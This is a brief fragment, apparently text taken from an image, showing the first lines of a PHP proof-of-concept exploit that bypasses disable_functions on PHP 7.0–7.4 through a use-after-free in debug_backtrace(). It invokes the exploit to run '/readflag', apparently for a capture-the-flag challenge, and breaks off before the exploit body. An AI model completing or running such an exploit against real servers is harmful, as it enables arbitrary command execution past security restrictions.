 1 <?php
2
3 # PHP 7.0-7.4 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=76047
6 # debug_backtrace() returns a reference to a variable
7 # that has been destroyed, causing a UAF vulnerability.
8 #
9 # This exploit should work on all PHP 7.0-7.4 versions
10 # released as of 30/01/2020.
11 #
12 # Author: https://github.com/mm0r1
13
14 pwn("/readflag");
15
16 function pwn($cmd) {
17     global $abc, $helper, $backtrace;
18
19     class Vuln {